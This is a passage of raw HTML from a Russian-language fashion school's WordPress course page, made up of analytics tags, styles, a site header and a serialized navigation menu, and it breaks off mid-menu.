<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1768203985&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45197-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45197.css?cache=1743001778&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1768203985&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="courses-template-default single single-courses postid-13273  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/?p=17815"   ><div id="text_block-6-44746" class="ct-text-block" >Зимние распродажи до ежегодного повышения цен: станьте дизайнером одежды<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/courses/accademia-della-moda/"   ><div id="text_block-9-44746" class="ct-text-block" >Зимние распродажи до ежегодного повышения цен: получите обучение на Fashion-стилиста и имиджмейкера в Accademia della Moda <br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 